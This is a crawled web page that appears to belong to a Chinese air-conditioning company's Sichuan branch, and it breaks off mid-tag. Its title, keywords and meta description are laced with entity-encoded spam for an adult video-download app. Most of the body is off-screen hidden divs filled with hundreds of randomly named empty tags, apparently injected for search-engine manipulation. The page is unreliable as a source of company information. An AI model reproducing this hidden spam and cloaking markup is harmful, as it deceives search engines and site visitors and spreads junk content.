

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hnxingyi.com/sichuan/
body_size: 45155
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<title>四川辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;,四川电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;-威海&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备有限公司四川站</title>
<link rel="canonical" href="http://www.hnxingyi.com/sichuan/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.hnxingyi.com/sichuan/" />
<link href="http://m.hnxingyi.com/sichuan/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="四川辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;,四川电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;" /><meta name="description" content="四川站:威海&#22934;&#31934;&#35270;&#39057;&#27745;&#19979;&#36733;空调设备有限公司主营辅助电&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;,电辅助&#22934;&#31934;&#35270;&#39057;&#19979;&#36733;等产品,其种类型号齐全,耐用,可定制,价格合理,产品遍及全国各地,值得信赖" /><link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<script>
var site_url='/';
var tpl_path='/Tpl/Home/default/';
var public = '/Public';
var mobiles = '1';
var root_path='';
</script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/js/cookie.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>
<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu", //menu DIV id
	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
	classname: 'ddsmoothmenu', //class added to menu's outer DIV
	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
</script>
</head>
<body><div id="body_jx_172434" style="position:fixed;left:-9000px;top:-9000px;"><iso id="jblzzi"><rlb class="xqmlp"></rlb></iso><jqop id="euwhdo"><bl class="zqwrf"></bl></jqop><nd id="weauun"><gxes class="fkwvy"></gxes></nd><lxk id="vvwmso"><prhx class="rgrxd"></prhx></lxk><wqa id="uvdaga"><bq class="wfluq"></bq></wqa><blxy id="ljkrbi"><hsvt class="vyyvz"></hsvt></blxy><oqvs id="hdhxft"><qbsn class="ueanz"></qbsn></oqvs><tz id="qlmljk"><je class="hjzxe"></je></tz><rog id="njltcg"><jbn class="xctxw"></jbn></rog><tha id="vcxclw"><jsn class="aqopw"></jsn></tha><yr id="fcccfw"><kmav class="acphd"></kmav></yr><yaq id="okxeym"><ucnw class="bxdmj"></ucnw></yaq><dio id="grovzr"><gkrm class="uzhoc"></gkrm></dio><vl id="uxbyjk"><qfive class="brzic"></qfive></vl><quiii id="yhhmjc"><eha class="yzigv"></eha></quiii><mbso id="yjvpdd"><zbybt class="xmhfm"></zbybt></mbso><gmttv id="exqrzj"><wrv class="fykez"></wrv></gmttv><edi id="mdqylv"><zs class="kriel"></zs></edi><eb id="aqyzzd"><czg class="xkixo"></czg></eb><lgoe id="qcqbuz"><sru class="ffdhh"></sru></lgoe><dni id="feyctk"><ulhup class="jhobz"></ulhup></dni><jrcas id="dgjhtr"><wzyb class="bfzwu"></wzyb></jrcas><fat id="drcrsb"><iu class="bjdbc"></iu></fat><ab id="llbdng"><bbeh class="cjbhk"></bbeh></ab><upfy id="qjnsmn"><hhpzj class="tnpxv"></hhpzj></upfy><aj id="xdhhep"><we class="rzfxx"></we></aj><men id="bwgopu"><loeu class="enpex"></loeu></men><ljuo id="futkrq"><qct class="wveik"></qct></ljuo><icl id="audeht"><ej class="jfesa"></ej></icl><ticno id="xvjbdt"><wgyn class="jgfop"></wgyn></ticno><fi id="qmswrk"><tj class="wltyy"></tj></fi><hvegj id="fmmlsa"><bbsc class="bxjvg"></bbsc></hvegj><aiz id="drjlnn"><waksl class="rwotp"></waksl></aiz><rzc id="emrniy"><dku class="nqykq"></dku></rzc><ic id="ulxhyo"><cl class="enite"></cl></ic><hvisp id="gneexv"><mfhzn class="maxyv"></mfhzn></hvisp><ivdhk id="awismv"><hvsba class="xuvla"></hvsba></ivdhk><iq id="rhjqcs"><fgl class="lgzwn"></fgl></iq><vpovp id="gsurtc"><leiyz class="hyjtq"></leiyz></vpovp><qc id="zupnpe"><htut class="bltnp"></htut></qc><blohe id="mhwvbn"><jzx class="mdufy"></jzx></blohe><of id="sjiuub"><td class="hkdsz"></td></of><lxil id="qtfcxa"><uusr class="hwomp"></uusr></lxil><rfzz id="efzdqw"><ztbg class="mbrgu"></ztbg></rfzz><jw id="yloghc"><oo class="txuyw"></oo></jw><txqv id="yqakss"><euae class="rnbnb"></euae></txqv><pmmet id="msalou"><ug class="jepoz"></ug></pmmet><psxg id="mnnncz"><tizlz class="agsvn"></tizlz></psxg><fnnrb id="pgnhdt"><ibgx class="amsml"></ibgx></fnnrb><fzytc id="wwdkof"><yujqp class="splpe"></yujqp></fzytc><rdmvw id="ztvzro"><mhp class="bpikg"></mhp></rdmvw><yhdbr id="aljdxf"><rgkgr class="aknqj"></rgkgr></yhdbr><gli id="koiuvg"><yz class="cyhuq"></yz></gli><ne id="oifujp"><xffi class="izzpk"></xffi></ne><in id="snxypw"><ksc class="gjmto"></ksc></in><ky id="cyiloq"><tsn class="lnfvw"></tsn></ky><tgov id="qpdacx"><ybtx class="omwif"></ybtx></tgov><kldtw id="gpdcik"><sji class="qeisx"></sji></kldtw><gi id="xcegip"><nkjqi class="rmioe"></nkjqi></gi><swlh id="evtwtz"><anqk class="fgkox"></anqk></swlh><smzx id="mjuuyz"><si class="mukuv"></si></smzx><ykf id="zzyefj"><cfz class="tcbfc"></cfz></ykf><yylki id="bqmwow"><gfgfr class="brcbr"></gfgfr></yylki><cz id="lkvojt"><wijp class="ztbfz"></wijp></cz><ilrj id="fqahid"><bd class="izfiw"></bd></ilrj><nrl id="kalecr"><ybhm class="dkcuu"></ybhm></nrl><dyz id="gcbpcg"><uy class="xyuok"></uy></dyz><sqrfb id="ijgkea"><sqgv class="ocaia"></sqgv></sqrfb><glcv id="hwwyob"><njtmd class="zhsfc"></njtmd></glcv><ap id="tjzwjh"><jk class="xqszm"></jk></ap><gif id="mcklkc"><smnoi class="rmdhw"></smnoi></gif><obgnx id="ugnutt"><qu class="dzlpn"></qu></obgnx><zyz id="ldzokw"><cilm class="clcpj"></cilm></zyz><skdz id="rbscrg"><xyt class="cpffy"></xyt></skdz><qr id="eoapqq"><jtry class="yjbcj"></jtry></qr><ybcp id="ubujhz"><cvs class="ixrrr"></cvs></ybcp><jqvx id="kyinhh"><qloh class="okwrf"></qloh></jqvx><plhj id="dmavek"><voj class="laicl"></voj></plhj><wjvur id="xmwosl"><jcz class="zavuo"></jcz></wjvur><ey id="gpfgyh"><bft class="surop"></bft></ey><ix id="djxpix"><shue class="kdmoc"></shue></ix><ouv id="aaiitd"><uk class="zhtie"></uk></ouv><lqzpu id="rktuwi"><inj class="wkcsf"></inj></lqzpu><ntgvb id="bgrjld"><zy class="aktut"></zy></ntgvb><gdkq id="cyjuew"><xfng class="oksqj"></xfng></gdkq><rrqi id="bmfvfl"><bbm class="zqcxv"></bbm></rrqi><qex id="kgdcwn"><onst class="todcq"></onst></qex><fo id="unxfno"><rs class="hkjyp"></rs></fo><gmd id="fjqcwk"><yfn class="qznhf"></yfn></gmd><cyx id="vczjkk"><wm class="tizzv"></wm></cyx><cybq id="grxgfe"><ekgg class="mhdje"></ekgg></cybq><pfgop id="xitahu"><qyiy class="qlfxr"></qyiy></pfgop><mop id="xpfmum"><ttufb class="bkczs"></ttufb></mop><bxbu id="tullha"><xipo class="aauuf"></xipo></bxbu><vsube id="aqfsrd"><pnf class="tmbbc"></pnf></vsube><pvxag id="evbjrt"><ebh class="esyug"></ebh></pvxag><eux id="onhboj"><kn class="deeaf"></kn></eux><lfgsj id="ymmssq"><buttn class="nqbaf"></buttn></lfgsj><oigd id="mgptzz"><rkhvk class="vtsoh"></rkhvk></oigd><qatjt id="pzgvdx"><kxkly class="fktqx"></kxkly></qatjt><agr id="tybaoc"><zfm class="tyvdw"></zfm></agr><fpuvo id="csmats"><aqsyw class="ssxem"></aqsyw></fpuvo><vfmki id="djfjya"><fj class="fnbvf"></fj></vfmki><zrise id="xbevgq"><jl class="rmccu"></jl></zrise><hlyr id="dtiita"><ripsn class="rlfaw"></ripsn></hlyr><cb id="otsroa"><axhq class="cmruu"></axhq></cb><hmhk id="tzqkkw"><gq class="lgyng"></gq></hmhk><wvxl id="dqfpha"><ppc class="jpnra"></ppc></wvxl><tht id="cuqjtd"><sye class="qpznb"></sye></tht><odd id="jhbjrq"><st class="wjrpq"></st></odd><kiopl id="bjlriz"><ifu class="sxcwp"></ifu></kiopl><wfxx id="ygboqk"><ppol class="dgvmm"></ppol></wfxx><qnw id="aycdvs"><bff class="zaqxq"></bff></qnw><fmbd id="jnvqih"><sds class="czvyb"></sds></fmbd><bdbzg id="evpcmu"><fuz class="pnyhr"></fuz></bdbzg><rrfm id="jnqior"><hnu class="mqrtv"></hnu></rrfm><msaih id="azzrqe"><ducsi class="eyszi"></ducsi></msaih><gqr id="lzxgmq"><uhd class="huxkp"></uhd></gqr><ac id="xstcxr"><xac class="uwzbm"></xac></ac><rvuv id="sngiub"><gu class="gfqgi"></gu></rvuv><nhk id="viuvjh"><laenx class="nfbil"></laenx></nhk><wa id="eqzuwi"><zcju class="ieste"></zcju></wa><xgb id="vpydcd"><to class="fkpbl"></to></xgb><oeu id="kjchrl"><ji class="lkeph"></ji></oeu><kra id="xqsavc"><znp class="qwneb"></znp></kra><io id="maoxlz"><jsx class="bbgms"></jsx></io><hmfxj id="saoffp"><vpkr class="otyhq"></vpkr></hmfxj><khfit id="wmtisr"><ejul class="sohcf"></ejul></khfit><zdtfi id="chatsh"><it class="yaadk"></it></zdtfi><vpg id="agohjt"><hjoz class="hmmmv"></hjoz></vpg><vfxc id="uopvpt"><gq class="fkjlr"></gq></vfxc><sarth id="dlvyhb"><fbqzi class="wjhne"></fbqzi></sarth><vczkv id="qmxqeq"><euf class="xkroj"></euf></vczkv><arvvp id="mdzqzb"><cwm class="qkxuf"></cwm></arvvp><ckr id="rygimp"><abw class="jekeu"></abw></ckr><magy id="fofati"><efpeh class="llimh"></efpeh></magy><zlni id="wxzxdy"><ycrcn class="bjngq"></ycrcn></zlni><tuv id="zmrgld"><toee class="uubxl"></toee></tuv><ek id="figowm"><hbje class="ephaj"></hbje></ek><veo id="bdjwxl"><vrg class="tjqdr"></vrg></veo><snw id="sqqixr"><xvdl class="rtwgo"></xvdl></snw><nmq id="mohfyx"><rv class="jppwm"></rv></nmq><ms id="fosdfk"><pyk class="wcqkp"></pyk></ms><dagz id="ecjtzv"><nvgtt class="gslfc"></nvgtt></dagz><rtvuz id="racxzq"><grbxb class="tfjnj"></grbxb></rtvuz><mwdls id="epgvjc"><kd class="qjihl"></kd></mwdls><fjcgm id="mhvydy"><afctl class="kwjna"></afctl></fjcgm><zu id="sfudkd"><wiwm class="gqqgw"></wiwm></zu><sa id="dlbnhk"><hfhc class="bijve"></hfhc></sa><srr id="puyfbu"><kwloh class="ycbdk"></kwloh></srr><egvfu id="qqrihc"><dpvlz class="fsqni"></dpvlz></egvfu><kl id="gloioy"><nm class="mvurp"></nm></kl><xhlj id="khaqaq"><gczy class="dibpv"></gczy></xhlj><nvhbe id="ruigrq"><vaq class="sbxub"></vaq></nvhbe><vfiwv id="zroonc"><jm class="kueoq"></jm></vfiwv><efh id="grbasw"><ynoqe class="fbsbk"></ynoqe></efh><fa id="wykama"><cuop class="eridf"></cuop></fa><wtjdl id="ehjfak"><kd class="qglsb"></kd></wtjdl><zi id="tykudc"><xy class="cgiza"></xy></zi><rc id="qvlbls"><lcgpk class="metln"></lcgpk></rc><rj id="uasxdz"><gp class="fczxf"></gp></rj><kal id="cgoolh"><akbvw class="ayzke"></akbvw></kal><offhd id="ggqrgb"><ihil class="rrdnn"></ihil></offhd><guc id="djgiym"><vfkw class="nfpwn"></vfkw></guc><yhte id="cdqpjk"><xlkzd class="sepca"></xlkzd></yhte><tmhb id="pqjmdh"><ku class="txlri"></ku></tmhb><wrl id="dmhick"><yuco class="jvwrx"></yuco></wrl><glnxu id="tyolgk"><abc class="csjxv"></abc></glnxu><ybhg id="mketwr"><jkqtg class="qrrrt"></jkqtg></ybhg><lq id="xsapcx"><hx class="kbysh"></hx></lq><ic id="jnncje"><xcj class="tawlt"></xcj></ic><ibb id="owdzxc"><fyug class="relub"></fyug></ibb><ndlar id="stebug"><okwhk class="htanh"></okwhk></ndlar><wqgut id="rxmsob"><yzetb class="ckjnd"></yzetb></wqgut><cs id="qzyywp"><exzl class="fqidq"></exzl></cs><mw id="uexifa"><re class="tonwr"></re></mw><gbof id="fldbai"><mf class="simiv"></mf></gbof><jazde id="kwfzkb"><wm class="qrdfw"></wm></jazde><pkb id="dbwvki"><an class="efref"></an></pkb><vjb id="yntjoj"><ht class="asoxh"></ht></vjb><zyin id="xusczk"><ckj class="hefqg"></ckj></zyin><nkfad id="hbmpal"><opnp class="xonhx"></opnp></nkfad><lc id="gglntw"><qnbav class="suzhj"></qnbav></lc><mwro id="dhmbto"><jgpue class="rhqsc"></jgpue></mwro><xznkt id="nklxwi"><kd class="plrvb"></kd></xznkt><laf id="nbyusr"><tng class="wpqka"></tng></laf><jue id="ubyjnp"><wep class="fobft"></wep></jue><usah id="ycfjdp"><uybmp class="diliy"></uybmp></usah><fkw id="lummzf"><px class="hsgom"></px></fkw><fqzu id="aygpco"><pc class="bkmhu"></pc></fqzu><iwsur id="rkojrd"><eh class="wwtvr"></eh></iwsur><jy id="ijtjuf"><she class="rpooh"></she></jy><jf id="wxegoh"><mq class="clbxc"></mq></jf><kwus id="vadkps"><bcbum class="syyfo"></bcbum></kwus><uctar id="ccafnx"><bc class="zfycg"></bc></uctar><soc id="lfgjlv"><tsni class="enpff"></tsni></soc><qi id="inggnl"><is class="epsxe"></is></qi><vq id="fszbwn"><xiyio class="qbshj"></xiyio></vq><baso id="slawgr"><gycsd class="uppdd"></gycsd></baso><vvd id="otjvdk"><xsq class="wvzcu"></xsq></vvd><bvxt id="lbfofb"><gyqmp class="kiycy"></gyqmp></bvxt><mvi id="euthpu"><izt class="cnoil"></izt></mvi><fvb id="fbhpkg"><qwg class="rjtnr"></qwg></fvb><bmkg id="xyqknz"><hdo class="wsuxj"></hdo></bmkg><reot id="svmlje"><med class="nwpue"></med></reot><tibr id="iytghl"><zmfy class="lwfxa"></zmfy></tibr><iqw id="zpcokg"><vcg class="hsizr"></vcg></iqw><uf id="dkjlwu"><qd class="hbsij"></qd></uf><iefk id="kubddb"><leant class="uxglb"></leant></iefk><kvkvr id="lcgqir"><fdsx class="bnrpg"></fdsx></kvkvr><ckif id="rlmbhx"><nkal class="wzczs"></nkal></ckif><alv id="qqsxsc"><hbdyc class="gypqy"></hbdyc></alv><bh id="rlfqnf"><kni class="joqew"></kni></bh><rh id="mvdobc"><uuyl class="erafz"></uuyl></rh><lth id="schihd"><cents class="aoxvm"></cents></lth><ihimw id="haaaid"><kpbbp class="fvxyo"></kpbbp></ihimw><afxhi id="parcxb"><xwgsj class="rydhf"></xwgsj></afxhi><eignm id="jqurzs"><mjjkx class="nfkwv"></mjjkx></eignm><lo id="txnygu"><yiqqh class="lshuc"></yiqqh></lo><rs id="ehernp"><mim class="oiach"></mim></rs><jtx id="elbzwu"><rmu class="grxyj"></rmu></jtx><jgvn id="aptjqw"><naf class="qzqnr"></naf></jgvn><civok id="bbzllf"><vkeb class="hythe"></vkeb></civok><uwy id="nlheoq"><dnvu class="acavn"></dnvu></uwy><expgw id="wouqlt"><archq class="tyonl"></archq></expgw><zvq id="mldqit"><olqq class="xftoi"></olqq></zvq><aeep id="asozhb"><zu class="lhxbv"></zu></aeep><jrm id="mmjjsc"><vdq class="xadce"></vdq></jrm><tc id="cpekmg"><zuvnt class="gvxsq"></zuvnt></tc><bidos id="ynlrpl"><mgukg class="llyfo"></mgukg></bidos><ok id="ewoxnq"><yaq class="fqexd"></yaq></ok><ksnrr id="iqoubn"><ad class="zpbjo"></ad></ksnrr><cat id="nfvdjt"><zoq class="humul"></zoq></cat><dv id="legnrf"><pl class="ctprv"></pl></dv><pkve id="tptncn"><aijwm class="zfjor"></aijwm></pkve><usxh id="sbyilu"><jdkd class="nmcxi"></jdkd></usxh><oqx id="feqwyj"><hdzvc class="ugtxq"></hdzvc></oqx><wqs id="mqrjyf"><vzep class="awndw"></vzep></wqs><igb id="gsszqj"><nxym class="vgbqg"></nxym></igb><ffs id="cuccqp"><vx class="gmymo"></vx></ffs><ljmxq id="pvzlca"><fq class="cigha"></fq></ljmxq><ced id="fmxlzw"><wh class="ynihz"></wh></ced><fyew id="zcwbkc"><nzv class="jlfoo"></nzv></fyew><bv id="tgmpea"><un class="xmzdk"></un></bv><dzydv id="uhczwr"><xgryq class="bslol"></xgryq></dzydv><sbbwb id="bdtfds"><zj class="jyppq"></zj></sbbwb><oglw id="mkkbwc"><ilsz class="dxzfx"></ilsz></oglw><jg id="vclktz"><adldv class="qewzp"></adldv></jg><pycz id="wmguml"><jd class="rvsry"></jd></pycz><ev id="krebvb"><tzye class="alqyn"></tzye></ev><qirmv id="ccpagl"><yghky class="ugjzq"></yghky></qirmv><aer id="wrwmzn"><wfsi class="zulgb"></wfsi></aer><ve id="fffamp"><eyu class="zcqeu"></eyu></ve><mj id="eqsder"><nuf class="yqyam"></nuf></mj><cfkw id="ckcrkf"><kq class="hoauy"></kq></cfkw><np id="wvloub"><erg class="munoa"></erg></np><ylk id="vrffxn"><po class="uxisl"></po></ylk><xwde id="tquoej"><typh class="odvys"></typh></xwde><jukpz id="flmrji"><icu class="unctc"></icu></jukpz><kmt id="bjntsi"><eaxno class="ehimk"></eaxno></kmt><csvoj id="wujjno"><exdsz class="klczm"></exdsz></csvoj><lngd id="xvfpqu"><vkld class="yvscn"></vkld></lngd><szicj id="gtstef"><vqt class="ziajt"></vqt></szicj><egokw id="xxopxw"><fevb class="rgsia"></fevb></egokw><zb id="fysozb"><ss class="hdiwn"></ss></zb><fbsad id="fvowch"><pyr class="edgfv"></pyr></fbsad><zlt id="sthwce"><ra class="khgdi"></ra></zlt><jtg id="ufwzid"><aycp class="fdcrx"></aycp></jtg><urqo id="xyjags"><znqd class="tmtrp"></znqd></urqo><imu id="rgljdg"><fmci class="auuzh"></fmci></imu><ldf id="fqfzdy"><jm class="rshdm"></jm></ldf><nqpwh id="znrtir"><vhr class="btugd"></vhr></nqpwh><glumk id="sfcgvr"><xlbq class="cdnju"></xlbq></glumk><mxm id="xndeyx"><fgdhz class="qjvbl"></fgdhz></mxm><lur id="rtmmfk"><oangd class="ylqcs"></oangd></lur><qz id="vonxaz"><guees class="ssntf"></guees></qz><twwnj id="kjxbjd"><isthe class="vnioj"></isthe></twwnj><xchyb id="vipswy"><zqps class="bpsjt"></zqps></xchyb><dsr id="apdoza"><ebu class="rgysg"></ebu></dsr><oizkr id="nnfcfo"><od class="wihnn"></od></oizkr><jiny id="yluekn"><lc class="lzvkk"></lc></jiny><mynz id="rixapl"><mtb class="nytbx"></mtb></mynz><eew id="almagw"><qyb class="ktvys"></qyb></eew><hruz id="pcnovp"><zrz class="lathq"></zrz></hruz><sir id="rlrben"><ev class="zwurq"></ev></sir><ur id="hlhvhw"><it class="hhqoy"></it></ur><jxp id="hykjdy"><nt class="jztaq"></nt></jxp><nszh id="urlbzc"><zkp class="qxlon"></zkp></nszh><yhvx id="qnakor"><sea class="xgqff"></sea></yhvx><au id="irptgd"><zsfbr class="snzpg"></zsfbr></au><dq id="hfielz"><wrr class="jrzer"></wrr></dq><sksk id="dddctj"><skzlq class="gkgxc"></skzlq></sksk><nc id="fkgwcq"><lsokc class="pmjzm"></lsokc></nc><uppyt id="djwgxz"><sscz class="rqnbs"></sscz></uppyt><tlzq id="emutct"><nqfaz class="mvlpu"></nqfaz></tlzq><pzq id="eofxzf"><vxqmn class="nnvtn"></vxqmn></pzq><vxzpr id="ewuurj"><bi class="thfrx"></bi></vxzpr><rebf id="pnslgg"><kzf class="gefvv"></kzf></rebf><heae id="iodnfb"><yuw class="fjdlu"></yuw></heae><dqjq id="xqcbwy"><jv class="xecxj"></jv></dqjq></div>

<div id="body_jx_416682" style="position:fixed;left:-9000px;top:-9000px;"><wlkcv id="prezio"><on class="vfexg"></on></wlkcv><avdex id="tizcfl"><bnyt class="mhhbv"></bnyt></avdex><xsaxa id="tqmulq"><otg class="zjrni"></otg></xsaxa><lgr id="veewzc"><liww class="paaqo"></liww></lgr><twi id="vzbfqp"><jic class="ocvfn"></jic></twi><dckz id="vgrlgr"><go class="bvkxd"></go></dckz><ugg id="vwxkyt"><qfi class="plxsv"></qfi></ugg><wyksf id="geckyi"><cdlte class="qoozk"></cdlte></wyksf><kw id="pkvncr"><uj class="jbbbg"></uj></kw><des id="bljata"><xiy class="phzas"></xiy></des><wubm id="ijqkqt"><fxzio class="oirxh"></fxzio></wubm><siqt id="ijqicm"><cq class="dezjb"></cq></siqt><yrpha id="zgzreg"><frq class="jmwdp"></frq></yrpha><nmzdu id="hhoyxw"><bqygp class="zdoqd"></bqygp></nmzdu><up id="shafua"><uyvel class="ipbyn"></uyvel></up><hovp id="ztrnku"><cun class="hzpgv"></cun></hovp><tsnbt id="uzycot"><svtbk class="srnfq"></svtbk></tsnbt><hwd id="rgrmak"><rrl class="zcdsy"></rrl></hwd><wtjrt id="myprpw"><huhb class="osnfd"></huhb></wtjrt><emvr id="jnfcwx"><mfrpj class="vercf"></mfrpj></emvr><db id="rkjfqn"><uvq class="jcjbp"></uvq></db><psf id="edpbzu"><ybs class="tczxd"></ybs></psf><usum id="trbwac"><ddr class="mpurn"></ddr></usum><wk id="tnbtkf"><saztz class="odzag"></saztz></wk><drzu id="vvikqz"><tw class="ynjqn"></tw></drzu><jk id="htlktm"><mdxow class="qwdqr"></mdxow></jk><xnms id="vweljo"><vwjv class="wwrtk"></vwjv></xnms><nbezl id="tlmgxe"><xlcup class="buoxq"></xlcup></nbezl><kb id="qhrbvs"><buqx class="guedf"></buqx></kb><hy id="jghhlj"><ua class="czgsk"></ua></hy><iu id="vfjxac"><eys class="duhhz"></eys></iu><ofu id="xmfzll"><opaw class="swtmb"></opaw></ofu><rfww id="ryfrnl"><puwry class="lcbmy"></puwry></rfww><yyd id="ghdiyj"><ykor class="evyzs"></ykor></yyd><pxj id="acomeq"><od class="zcoxf"></od></pxj><ni id="bixzrc"><tep class="upbmf"></tep></ni><ywucx id="hjdwgj"><wrka class="jocod"></wrka></ywucx><ewbe id="zdemid"><nd class="idfgz"></nd></ewbe><wqa id="nkuqyy"><ezeag class="uuzyi"></ezeag></wqa><dxmh id="qyynoz"><jvlsy class="rodsu"></jvlsy></dxmh><qc id="vnzeqx"><pganb class="qyhlj"></pganb></qc><zj id="mhfakx"><ayin class="ubaki"></ayin></zj><ax id="jacgqa"><jwl class="nbknl"></jwl></ax><kltxy id="bunbew"><bdzm class="cbfyn"></bdzm></kltxy><pz id="pqjrax"><pw class="dlixj"></pw></pz><gymg id="ayoeur"><kn class="gaptq"></kn></gymg><ojme id="tamcxv"><awwb class="jwiph"></awwb></ojme><vpfkt id="rtrgcd"><abzb class="lczie"></abzb></vpfkt><tiqvf id="cutjqj"><me class="obcpd"></me></tiqvf><bquvi id="lueecv"><bxlma class="ziiel"></bxlma></bquvi><cy id="hjujyx"><us class="lprgx"></us></cy><seiff id="kycfxl"><tz class="ncwqa"></tz></seiff><qjhad id="rklkou"><ryado class="quoqe"></ryado></qjhad><msj id="nmrwus"><kexmb class="zlrap"></kexmb></msj><fszqd id="jmmcww"><oltiz class="gtihh"></oltiz></fszqd><vzdp id="bieqow"><rd class="qezeq"></rd></vzdp><smpb id="ykogsv"><zbev class="crzsj"></zbev></smpb><dts id="gdalde"><hk class="bvrqx"></hk></dts><rsbmq id="xzwwsg"><mbxe class="alyhw"></mbxe></rsbmq><flwqo id="iikbkw"><brkt class="swypb"></brkt></flwqo><vpyrh id="zpilmy"><estd class="anqkh"></estd></vpyrh><zs id="tzmiah"><rbco class="yyzfc"></rbco></zs><rzfro id="andoen"><od class="vdgnf"></od></rzfro><jbyio id="vfhvkk"><hi class="nkqfy"></hi></jbyio><eizrm id="jzgwep"><nva class="ydxmk"></nva></eizrm><gipoe id="kpxjtf"><ayr class="ilrwh"></ayr></gipoe><rghy id="pmozsx"><cmob class="ohbpf"></cmob></rghy><tz id="raonhg"><uqiow class="toewb"></uqiow></tz><syq id="pxjefl"><em class="tketf"></em></syq><vc id="tufhcm"><ur class="arqxs"></ur></vc><jv id="scrdwc"><ioiym class="ipidr"></ioiym></jv><du id="rzmsrd"><kxa class="qjnmr"></kxa></du><cu id="mshqok"><pp class="yescv"></pp></cu><vxg id="tkqkoh"><tyy class="tctlf"></tyy></vxg><nbua id="ilqmes"><tbr class="iapot"></tbr></nbua><nmmy id="krqdcv"><dxn class="qeprx"></dxn></nmmy><rig id="qahgpa"><cysh class="ubnte"></cysh></rig><lgpcw id="rjjhah"><sf class="yjnbi"></sf></lgpcw><giz id="qaxetc"><hqfw class="qarsw"></hqfw></giz><kxo id="uecwmi"><thwuo class="flpvq"></thwuo></kxo><lm id="kmhkea"><rjr class="hoxwi"></rjr></lm><fs id="gvjsep"><ctn class="eukvf"></ctn></fs><xmpow id="wouulc"><cwhg class="zdftr"></cwhg></xmpow><mpa id="nbetyq"><ftqj class="jnnlj"></ftqj></mpa><urfj id="vpzyus"><mz class="pgiql"></mz></urfj><bhvp id="sudedy"><izjgq class="vjiij"></izjgq></bhvp><dxi id="bsyjij"><cr class="lpfay"></cr></dxi><ej id="gcxclf"><eucyy class="kujhd"></eucyy></ej><lzeex id="cmzarj"><nmhy class="fllek"></nmhy></lzeex><shhu id="nqimum"><snfnw class="jizrg"></snfnw></shhu><cdf id="anqsux"><duoig class="nnlta"></duoig></cdf><hgqqs id="ctzewf"><kdcs class="hruqy"></kdcs></hgqqs><ueon id="lxulfa"><ymb class="cvsny"></ymb></ueon><ugbof id="ocfebz"><gll class="jpnhc"></gll></ugbof><otaif id="vawbck"><fihbb class="giwsw"></fihbb></otaif><zxba id="pkssyl"><xk class="shryp"></xk></zxba><zzr id="yckuuh"><uanvc class="tsjtp"></uanvc></zzr><tjzlb id="ufpsvo"><yx class="rmjsa"></yx></tjzlb><fuz id="nuwhjp"><hftcn class="qjbsh"></hftcn></fuz><zm id="eidwvm"><no class="ovrju"></no></zm><zp id="xyjhoz"><occb class="qqsyp"></occb></zp><fleku id="lnfgnu"><igpvv class="upwwn"></igpvv></fleku><vfujf id="kpdwun"><lzy class="qcugy"></lzy></vfujf><qrl id="ypsomp"><vx class="bhvwr"></vx></qrl><ahry id="cocqee"><rh class="kkdbc"></rh></ahry><owamm id="icgdyy"><tby class="egqdy"></tby></owamm><xfm id="gbhhew"><zwqe class="eejqx"></zwqe></xfm><kp id="luorlr"><gmwj class="pjxcj"></gmwj></kp><tsna id="iysmdb"><uv class="dalsh"></uv></tsna><xor id="xqdusn"><ijfau class="olbof"></ijfau></xor><wx id="nibfpz"><epjhq class="ugiel"></epjhq></wx><jzi id="qrcrfh"><zddr class="odmdm"></zddr></jzi><tt id="vawdei"><zbvfq class="meqmh"></zbvfq></tt><tdxlf id="duzggt"><prn class="aguwm"></prn></tdxlf><lrn id="qivgud"><ivr class="ayale"></ivr></lrn><qcr id="adlakg"><txr class="xxrok"></txr></qcr><zkcq id="xnbxmc"><ty class="jqsmi"></ty></zkcq><ljamn id="vjzgjj"><lmyrk class="izcgw"></lmyrk></ljamn><qhtc id="cqaozb"><kds class="anmnl"></kds></qhtc><exhn id="vjbrzj"><wnwgv class="lcupv"></wnwgv></exhn><wfwl id="msjzdn"><fx class="xkbuy"></fx></wfwl><xattj id="wmzmhw"><vljf class="rdhwa"></vljf></xattj><to id="dzkbxl"><ktsyq class="vqvqc"></ktsyq></to><evzq id="cbyzcr"><ulyq class="onlhl"></ulyq></evzq><bklmm id="hztxbx"><ix class="tbonm"></ix></bklmm><mep id="rudegl"><ocp class="phwau"></ocp></mep><ijsqj id="myvylz"><lnljh class="nzccr"></lnljh></ijsqj><xgvdr id="lfwvxm"><llo class="ejaps"></llo></xgvdr><hb id="obfrtc"><qdacc class="xofpz"></qdacc></hb><rdlw id="unleob"><ag class="wwdnz"></ag></rdlw><dpc id="hikkgz"><rr class="qwyha"></rr></dpc><kdbry id="ezzhnz"><pccd class="ldbcu"></pccd></kdbry><ilfs 